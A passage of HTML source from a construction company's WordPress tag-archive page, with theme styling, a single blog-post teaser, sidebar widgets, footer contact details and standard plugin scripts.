		#mainmenu li.current-menu-ancestor li.current-menu-ancestor > a, #mainmenu li li.active > a,
		header.smaller #mainmenu li li a:hover, #mainmenu li li a:hover {
			background-color: #FAB207;color:#111;			
		}

		/*Topbar Border Bottom Color */
		header .info {
			border-bottom-color: rgba(255,255,255,0.2);
			color: #FFFFFF;
		}
		header .info ul.social-list li i {
			color: #FFFFFF;
		}

		/* Content Colors */	
		.bg-color, .de_light .bg-fixed.bg-color,
		section.call-to-action,		
		.blog-list .date, .blog-read .date,
		.slider-info .text1,
		.btn-primary, .bg-id-color,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current span:focus, .dropcap,
		.fullwidthbanner-container a.btn,
		.feature-box-big-icon i,
		#testimonial-full, .icon-deco i,
		.blog-list .date-box .day,
		.bloglist .date-box .day,
		.feature-box-small-icon .border,
		.small-border, .team-box .small-border,	.date-post,
		.team-list .small-border,
		.de-team-list .small-border,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line.hover,
		.owl-arrow span, .de-progress .progress-bar,
		#btn-close-x:hover, .box-fx .info, .de_testi blockquote:before,
		.menu-sidebar-menu-container ul li.current_page_item a,
		.widget_nav_menu ul#services-list li:hover,
		.btn-more, .widget .small-border,
		.product img:hover, #btn-search, .form-submit #submit,
		#wp-calendar tbody td#today,
		.de_tab.tab_steps .de_nav li span,
		#services-list li a:hover,
		.de_light #services-list li.active,
		#services-list li.active, .button.btn.btn-line:hover,.woocommerce #respond input#submit, .woocommerce a.button, 
		.woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
		.woocommerce button.button.alt, .woocommerce input.button.alt, .added_to_cart:hover, #back-to-top, .header-light #menu-btn:hover,
		.owl-theme .owl-controls .owl-buttons div, .mb_YTVTime, .socials-sharing a.socials-item:hover, a.btn-custom,
		header.side-header .social-icons-2 ul li a:hover, .pricing-dark.pricing-box .price-row,
		.mainmenu li li a:hover, #services-list .widget_nav_menu ul.menu > li.current-menu-item > a, #services-list > li.current-menu-item > a, 
		#services-list li li.current-menu-item > a, 
		.pricing-s1 .ribbon, #sidebar .widget .small-border, .portfolio-navigation a:hover, .project_filters li a.selected {
			background-color:#FAB207;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
			background-color: #DAD8DA;
			color: #5D6F93;
		}
		.post-image .owl-theme .owl-controls .owl-page.active span, .pricing-dark.pricing-box .price-row, 
		.de_light .pricing-dark.pricing-box .price-row {
		   background-color:#FAB207 !important;
		}

					#filters a:hover, .filters a:hover{background-color:#111;}
			#filters li.showchild > a, #filters a.selected, #filters a.selected:hover,
			.filters a.selected, .filters a.selected:hover {
				background-color:#FAB207;
				color: #111;
			}
		
		.feature-box i,
		.slider_text h1, .id-color,
		.pricing-box li h1,
		.title span, i.large:hover,
		.feature-box-small-icon-2 i, address div i,
		.pricing-dark .pricing-box li.price-row, .price,
		.dark .feature-box-small-icon i,
		a.btn-slider:after,
		.feature-box-small-icon i, a.btn-line:after,
		.team-list .social a,
		.de_contact_info i, .de_count,
		.dark .btn-line:hover:after, .dark a.btn-line:hover:after, .dark a.btn-line.hover:after,
		a.btn-text:after,
		.separator span  i,
		address div strong,
		address span strong,
		.de_testi_by, .pf_text,
		.dark .btn-line:after, .dark  a.btn-line:after, .crumb a,
		.post-info a, .comments_number, .date .c_reply a,
		.search-form:before, h3 b, .woocommerce .star-rating span,
		.woocommerce .star-rating:before, .woocommerce div.product p.price, .woocommerce div.product span.price,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .de_light.woocommerce p.stars a,
		.de_light.woocommerce p.stars a, .pricing-box h1, .de_light .pricing-box h1, h1.title strong, header .info ul.social-list li a:hover i,
		header .info ul.info-list li span, header .info ul.info-list li strong, header .info ul.info-list li i, .added_to_cart:after,
		.portfolio-icon:hover, .portfolio-icon a:hover i, .de-navbar-left #subheader .crumb a, .mb_YTVPBar, .post-controls a:hover strong, 
		.folio-style2 .folio-info h3 a:hover, .text-slider .text-item b, .style-3 b, .share-holder .social-links.rounded-share-icons a:hover i,
		.woocommerce span.onsale, .woocommerce-info .showcoupon, .pricing-s1 .bottom i, .expand h4:after, ul.sidebar-style-2 li:hover a, 
		ul.sidebar-style-2 li.active a, .pr_text, .portfolio-navigation a i, blockquote.s1  span.rating i, .process-sync2 .synced .item p, 
		.process-sync2 .item:hover p, .topbar-login li i
		{
			color:#FAB207;
		}

		ul.sidebar-style-2 li.active, ul.sidebar-style-2 li:hover {border-left-color:#FAB207;}
		.pricing-dark.pricing-box h1, .de_light .pricing-dark.pricing-box h1 {color: #fff;}

		.feature-box i,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current:focus
		.feature-box-big-icon i:after,
		.social-icons i,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line:hover,
		.product img:hover,
		.wpcf7 input[type=text]:focus,.wpcf7 input[type=email]:focus,.wpcf7 input[type=tel]:focus,.wpcf7 textarea:focus, #search:focus, .woo-search-field:focus,
		.de_light .wpcf7  input[type=text]:focus,.de_light .wpcf7  input[type=tel]:focus,.de_light .wpcf7 textarea:focus,
		.de_light .wpcf7 #search:focus, .comment-form input[type='text']:focus,.comment-form input[type='email']:focus,.comment-form textarea:focus, 
		.socials-sharing a.socials-item:hover, .woocommerce span.onsale, .portfolio-navigation a:hover,
		.wpcf7 input[type=number]:focus, .wpcf7 select.wpcf7-select:focus
		{
			border-color:#FAB207;
			outline: 0px;
		}

		.comment-form textarea:focus{
			border:1px solid #FAB207!important;
		}

		.box-fx .inner,
		.dark .box-fx .inner,
		.post-image,
		.arrow-up
		{
			border-bottom-color:#FAB207;
		}

		.arrow-down{
			border-top-color:#FAB207;
		}

		.callbacks_nav {
			background-color:#FAB207;
		}

		.de_tab .de_nav li span {
			border: 2px solid #FAB207;
		}

		.feature-box-big-icon i:after {
			border-color: #FAB207 transparent; /*same colour as the lower of the bubble's gradient*/
		}

		.de_review li.active img{
			border:solid 4px #FAB207;
		}
		.post-text blockquote {
		    border-left: 5px solid #FAB207;
		}

		#subheader.portfolio-top-image {
			background-image: url();
		}
		
		/**** Custom CSS Footer ****/		
		footer .widget_recent_entries li, footer .widget_archive li,
		footer .widget_categories li, footer .widget_nav_menu li, 
		footer .widget_pages li, footer .widget_meta li, address span {
		    border-bottom-color: #222222;    
		}

		
		@media only screen and (max-width: 992px) {
			/* Styling Mobile Side Navigation */
		    body.de-navbar-left .side-header, body.de-navbar-left  header.side-header .mainmenu{ 
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu a{
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu > li {
		    			    }
		    .mainmenu li ul{
		    			    }
		    .mainmenu li ul li a{
		    							    }
		    #menu-btn:hover{
		    	background: #FAB207;
		    }

		    /* Styling Mobile Header */
		    header.header-bg, header, header.transparent {
		    			    }
		    header #mainmenu li ul li:first-child, header #mainmenu li ul ul{
		    			    }
		    #mainmenu li, header #mainmenu li ul ul li:last-child{
		    			    }
		    #mainmenu li ul li a{
		    							    }
		    #mainmenu li a, #mainmenu li li a{
		    			    }
		    		    
			header #mainmenu li span{				
				background:url(https://bsafeconstruction.com/wp-content/themes/archi/images/ui/arrow-down.png) center no-repeat;				
			}			
			header #mainmenu li span.active{
				background:url(https://bsafeconstruction.com/wp-content/themes/archi/images/ui/arrow-up.png) center no-repeat;
			}
		}
    	button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    color: black;
}

input, button, select, textarea {
    color: black;
}    </style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Estilos para la imagen del logo en el encabezado */
header div#logo a img {
    max-width: 155px;
}

/* Estilos para la imagen del logo en el encabezado cuando es más pequeño */
header.smaller div#logo a img {
    max-width: 145px;
    max-height: 60px;
}

/* Estilos para imágenes dentro de widgets de texto */
.widget_text .textwidget img {
    max-width: 55%;
    height: auto;
}

a.simple-ajax-popup-align-top {
    pointer-events: none; /* Desactiva los eventos del ratón */
}
		</style>
		<style id="archi_option-dynamic-css" title="dynamic-css" class="redux-options-output">#filters a, .filters a{color:#888;}footer{color:#CCCCCC;}footer .widget h3{color:#FFFFFF;}.subfooter{color:#CCCCCC;}.subfooter{background-color:#0B0B0B;}.subfooter{border-top-color:#0B0B0B;}footer a, address span a, footer .widget_recent_entries li a, footer .widget_archive li a,footer .widget_categories li a, footer .widget_nav_menu li a, footer .widget_pages li a, footer .widget_meta li a{color:#ccc;}footer a:hover, address span a:hover, footer .widget_recent_entries li a:hover, footer .widget_archive li a:hover,footer .widget_categories li a:hover, footer .widget_nav_menu li a:hover, footer .widget_pages li a:hover, footer .widget_meta li a:hover{color:#ccc;}footer a:active, address span a:active, footer .widget_recent_entries li a:active, footer .widget_archive li a:active,footer .widget_categories li a:active, footer .widget_nav_menu li a:active, footer .widget_pages li a:active, footer .widget_meta li a:active{color:#ccc;}.social-icons ul li a{color:#fff;}.social-icons ul li a:hover{color:#333;}.social-icons ul li a:active{color:#333;}footer .main-footer, .de-navbar-left footer.footer-side-nav .mainfooter{padding-top:80px;padding-bottom:0px;}.subfooter, .de-navbar-left footer.footer-side-nav .subfooter{padding-top:30px;padding-bottom:20px;}#back-to-top{right:40px;bottom:40px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//bsafeconstruction.com/wp-content/plugins/revslider6728n/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-innovative-construction-techniques tag-55 wp-embed-responsive wp-theme-archi wp-child-theme-archi-child has-topbar header-mobile-sticky-subheader jPreLoader archi-theme-ver-3.6.1 wordpress-version-6.9 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<div id="wrapper">
    <!-- header begin -->
    <header class="site-header de_header_2 header-mobile-sticky  header-bg"> 
            
        <!-- top header begin -->
        <div class="info">
            <div class="container">
                <div class="row">
                                            <div class="col-md-9">
                            <ul class="info-list">
 	<li><i class="fa fa-phone"></i>
Phone: <strong>(770) 480 5839</strong></li>
 	<li><i class="fa fa-envelope-o"></i>
Email us:
<strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e272028210e2c3d2f282b2d21203d3a3c3b2d3a272120602d2123">[email&#160;protected]</a></strong></li>
</ul>                        
                        </div>    
                    
                                            <div class="col-md-3">                             
                                

                                                                                
                            
                            												                        </div>
                                    </div>
            </div>
        </div>   
        <!-- top header close -->
        
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="logo">
                        <a href="https://bsafeconstruction.com/">
                            <img class="logo-static" src="https://bsafeconstruction.com/wp-content/uploads/2023/10/logo_big_w2.webp" alt="Bsafe Construction">
                                                            <img class="logo-scroll" src="https://bsafeconstruction.com/wp-content/uploads/2023/10/logo_big_w2.webp" alt="Bsafe Construction">
                                                    </a>
                    </div>
                    <span id="menu-btn"></span>
                    <!-- mainmenu begin -->
                    <nav>
                                                <ul id="mainmenu" ><li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a  title="Home" href="#home">Home</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a  title="What We Do" href="#services">What We Do</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a  title="Process" href="#process">Process</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316"><a  title="Team" href="#team">Team</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1553"><a  title="Project" href="#project">Project</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a  title="Blog" href="#blog">Blog</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a  title="Contact" href="#contact">Contact</a></li>
</ul>                       
                    </nav>
                </div>
                <!-- mainmenu close -->
            </div>
        </div>
    </header>
    <!-- header close -->

    
    <!-- subheader begin -->
    <section id="subheader" data-speed="8" data-type="background" class="padding-top-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="title-wrap">
                        <h1 class="page-title">Innovative Construction Techniques</h1>                    </div>
                    <ul id="breadcrumbs" class="crumb"><li><a href="https://bsafeconstruction.com/">Home</a></li><li class="active">Innovative Construction Techniques</li></ul>                </div>
            </div>
        </div>
    </section>
    <!-- subheader close -->



<!-- content begin -->
<div id="content">
    <div class="container">
        <div class="row">
            
            <div class="col-md-8">
                <div class="blog-list">
                    <article id="post-32" class="wow fadeInUp post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-construction-safety tag-commercial-building-projects tag-construction-safety tag-future-trends-in-construction tag-industry-leadership tag-innovative-construction-techniques">
    <div class="post-content">        
        <div class="post-image">
                            <a href="https://bsafeconstruction.com/bsafe-construction-safety-innovation/" title="Pushing the Boundaries of Safety and Innovation: How BSafe Construction is Redefining Commercial Building">
                    <img width="2560" height="1706" src="https://bsafeconstruction.com/wp-content/uploads/2015/08/03-scaled.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bsafeconstruction.com/wp-content/uploads/2015/08/03-scaled.webp 2560w, https://bsafeconstruction.com/wp-content/uploads/2015/08/03-300x200.webp 300w, https://bsafeconstruction.com/wp-content/uploads/2015/08/03-1024x683.webp 1024w, https://bsafeconstruction.com/wp-content/uploads/2015/08/03-768x512.webp 768w, https://bsafeconstruction.com/wp-content/uploads/2015/08/03-1536x1024.webp 1536w, https://bsafeconstruction.com/wp-content/uploads/2015/08/03-2048x1365.webp 2048w, https://bsafeconstruction.com/wp-content/uploads/2015/08/03-750x499.webp 750w" sizes="(max-width: 2560px) 100vw, 2560px" title="03" />                </a>
                    </div>        
        <div class="entry-summary clearfix">
          <div class="date-box">
            <div class="day">25</div>
            <div class="month">Apr</div>
          </div>
          <div class="post-text">
            <h3 class="entry-title"><a href="https://bsafeconstruction.com/bsafe-construction-safety-innovation/" rel="bookmark">Pushing the Boundaries of Safety and Innovation: How BSafe Construction is Redefining Commercial Building</a></h3>            <p>In an era where the pace of change accelerates, the construction industry is not left behind. BSafe Construction, a visionary leader in the field, exemplifies this evolution. Amidst the...</p>
          </div>  
        </div><!-- .entry-content -->
        <a href="https://bsafeconstruction.com/bsafe-construction-safety-innovation/" class="btn-more">
            Read More        </a>
    </div>
</article>                </div>

                <div class="text-center">
                    <ul class="pagination">
                                            </ul>
                </div>
            </div>

                            <div class="col-md-4">
                  	<div id="sidebar" class="sidebar">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://bsafeconstruction.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bsafeconstruction.com/bsafe-construction-safety-innovation/">Pushing the Boundaries of Safety and Innovation: How BSafe Construction is Redefining Commercial Building</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bsafeconstruction.com/bsafe-construction-sustainable-building/">How BSafe Construction is Building Sustainable Futures</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bsafeconstruction.com/2024/04/'>April 2024</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-52"><a href="https://bsafeconstruction.com/category/construction-safety/">Construction Safety</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bsafeconstruction.com/category/sustainability-in-construction/">Sustainability in Construction</a>
</li>
</ul></div></div></div><div id="search-1" class="widget widget_search"><form role="search" method="get" action="https://bsafeconstruction.com/" >  
    	<input type="search" id="search" class="search-field form-control" value="" name="s" placeholder="type to search&hellip;" />
    	<button id="btn-search" type="submit"></button>
        <div class="clearfix"></div>
    </form></div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<h4>RECENT POSTS</h4><div class="small-border"></div>
		<ul>
											<li>
					<a href="https://bsafeconstruction.com/bsafe-construction-safety-innovation/">Pushing the Boundaries of Safety and Innovation: How BSafe Construction is Redefining Commercial Building</a>
									</li>
											<li>
					<a href="https://bsafeconstruction.com/bsafe-construction-sustainable-building/">How BSafe Construction is Building Sustainable Futures</a>
									</li>
					</ul>

		</div><div id="text-1" class="widget widget_text"><h4>ABOUT US</h4><div class="small-border"></div>			<div class="textwidget">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni</div>
		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h4>Tags</h4><div class="small-border"></div><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://bsafeconstruction.com/tag/building-design/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11px;" aria-label="Building Design (1 item)">Building Design</a></li>
	<li><a href="https://bsafeconstruction.com/tag/commercial-building-projects/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 11px;" aria-label="Commercial Building Projects (1 item)">Commercial Building Projects</a></li>
	<li><a href="https://bsafeconstruction.com/tag/commercial-construction/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 11px;" aria-label="Commercial Construction (1 item)">Commercial Construction</a></li>
	<li><a href="https://bsafeconstruction.com/tag/construction-safety/" class="tag-cloud-link tag-link-54 tag-link-position-4" style="font-size: 11px;" aria-label="Construction Safety (1 item)">Construction Safety</a></li>
	<li><a href="https://bsafeconstruction.com/tag/future-trends-in-construction/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 11px;" aria-label="Future Trends in Construction (1 item)">Future Trends in Construction</a></li>
	<li><a href="https://bsafeconstruction.com/tag/green-technologies/" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 11px;" aria-label="Green Technologies (1 item)">Green Technologies</a></li>
	<li><a href="https://bsafeconstruction.com/tag/health-and-productivity/" class="tag-cloud-link tag-link-63 tag-link-position-7" style="font-size: 11px;" aria-label="Health and Productivity (1 item)">Health and Productivity</a></li>
	<li><a href="https://bsafeconstruction.com/tag/industry-leadership/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 11px;" aria-label="Industry Leadership (1 item)">Industry Leadership</a></li>
	<li><a href="https://bsafeconstruction.com/tag/innovative-construction-techniques/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 11px;" aria-label="Innovative Construction Techniques (1 item)">Innovative Construction Techniques</a></li>
	<li><a href="https://bsafeconstruction.com/tag/sustainability-in-construction/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 11px;" aria-label="Sustainability in Construction (1 item)">Sustainability in Construction</a></li>
</ul>
</div>
</div>	</div>
                </div>
                        
        </div>
    </div>
</div>
<!-- content close -->
	<!-- footer begin -->
	<footer  >				
			
									<div class="main-footer">
		            <div class="container">
		                <div class="row">
		                    

<div class="col-md-4 col-sm-4">
    <div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://bsafeconstruction.com/wp-content/uploads/2023/10/logo_big_w2.webp" alt=""><br/><br/>
<p style="text-align: justify;">Bsafe Construction is your trusted construction partner in the Metro Atlanta area. Located strategically in the heart of this dynamic region, we bring our expertise to communities throughout Atlanta and its surroundings. Our unwavering commitment to top-quality construction services defines us as a reliable choice for projects of all sizes in this thriving metropolis.</p></div></div></div><!-- end col-lg-3 -->

<div class="col-md-4 col-sm-4">
    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>LATEST NEWS</h3>
		<ul>
											<li>
					<a href="https://bsafeconstruction.com/bsafe-construction-safety-innovation/">Pushing the Boundaries of Safety and Innovation: How BSafe Construction is Redefining Commercial Building</a>
									</li>
											<li>
					<a href="https://bsafeconstruction.com/bsafe-construction-sustainable-building/">How BSafe Construction is Building Sustainable Futures</a>
									</li>
					</ul>

		</div></div><!-- end col-lg-3 -->

<div class="col-md-4 col-sm-4">
    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Contact Us</h3><div class="textwidget custom-html-widget"><address>
    <span><strong>Phone:</strong> (770) 480 5839</span>
    <span><strong>Fax:</strong> (770) 575 4356</span>
    <span><strong>Email:</strong><a href="/cdn-cgi/l/email-protection#056c6b636a456776646360666a6b7671777066716c6a6b2b666a68"><span class="__cf_email__" data-cfemail="553c3b333a153726343330363a3b2621272036213c3a3b7b363a38">[email&#160;protected]</span></a></span>
    <span><strong>Login:</strong>
        <a href="https://app.bsafeconstruction.com/" class="button" style="background-color: transparent; color: #FAB207; padding: 10px 16px; border: 2px solid #FAB207; border-radius: 4px; text-decoration: none; display: inline-block;" rel="nofollow noopener noreferrer" target="_blank">
            Click Here
        </a>
    </span>
    <span><strong>Inspection:</strong>
        <a href="https://bsafeconstruction.com/inspection/" class="button" style="background-color: transparent; color: #FAB207; padding: 10px 16px; border: 2px solid #FAB207; border-radius: 4px; text-decoration: none; display: inline-block;" rel="nofollow noopener noreferrer" target="_blank">
            Sign in
        </a>
    </span>
</address></div></div></div><!-- end col-lg-3 -->




		                </div>    
		            </div>
		        </div>
					
		<div class="subfooter ">
			<div class="container">
				<div class="row">
										<div class="col-md-6">
						© Copyright 2023 - Bsafe Construction LLC by <a style="color: #fab207;" href="https://duodesings.com/" target="_blank" rel="noopener">DuoDesings</a>                     
					</div>

					                      
				</div>
			</div>
		</div>

		<a id="back-to-top" href="#" class="show"></a>
	</footer>

</div><!-- #wrapper -->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/archi-child/*","/wp-content/themes/archi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";                

                /* Enable/Disable Animate Scroll on Desktop and Mobile */
                                                            jQuery(document).ready(function() {'use strict';                                                     
                            new WOW().init();                         
                        });
                                    
            })(jQuery);
        </script>
    <script type="text/javascript" src="https://bsafeconstruction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bsafeconstruction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//bsafeconstruction.com/wp-content/plugins/revslider6728n/sr6/assets/js/rbtools.min.js?ver=6.7.28" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bsafeconstruction.com/wp-content/plugins/revslider6728n/sr6/assets/js/rs6.min.js?ver=6.7.28" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/themes/archi/js/jpreLoader.js?ver=6.9" id="archi-jpreLoader-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/themes/archi/js/wow.min.js?ver=6.9" id="archi-wow-js-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/themes/archi/js/total1.js?ver=6.9" id="archi-total-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/themes/archi/js/designesia.js?ver=6.9" id="archi-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeWQOEoAAAAAMwYw6HaHamz_Avmnh34Z15o-W4I&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeWQOEoAAAAAMwYw6HaHamz_Avmnh34Z15o-W4I",
    "actions": {
